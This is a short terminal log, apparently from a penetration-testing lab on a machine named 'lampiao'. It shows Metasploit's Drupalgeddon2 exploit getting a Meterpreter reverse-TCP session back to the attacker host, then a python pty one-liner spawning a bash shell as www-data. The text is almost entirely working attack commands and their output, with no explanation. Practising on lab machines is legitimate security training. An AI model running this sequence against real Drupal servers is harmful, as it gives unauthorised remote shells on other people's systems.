 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.12.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.12.133
[*] Meterpreter session 1 opened (192.168.12.128:4444 → 192.168.12.133:48384 ) at 2022-01-06 20:00:18 +0800
meterpreter > shell
Process 13149 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bas
python -c 'import pty; pty.spawn("/bin/bas
h")'
meterpreter > shell
Process 13178 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lampiao:/var/www/html$